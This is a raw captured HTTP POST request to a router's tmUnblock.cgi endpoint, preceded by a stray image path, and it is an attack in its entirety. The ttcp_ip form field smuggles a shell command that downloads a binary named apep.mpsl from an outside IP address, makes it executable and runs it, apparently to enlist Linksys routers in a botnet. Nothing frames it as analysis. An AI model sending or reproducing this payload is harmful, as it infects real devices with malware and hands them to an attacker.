 POST /tmUnblock.cgi HTTP/1.1
Host: 192.168.0.14:80
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.20.0
Content-Length: 227
Content-Type: application/x-www-form-urlencoded
ttcp_ip=-h+%60cd+%2Ftmp%3B+rm+-rf+apep.mpsl%3B+wget+http%3A%2F%2F46.17.47.82%2Flx%2Fapep.
mpsl%3B+chmod+777+apep.mpsl%3B+.%2Fapep.mpsl+linksys%60&action=&ttcp_num=2&ttcp_size=2&su
bmit_button=&change_action=&commit=0&StartEPI=1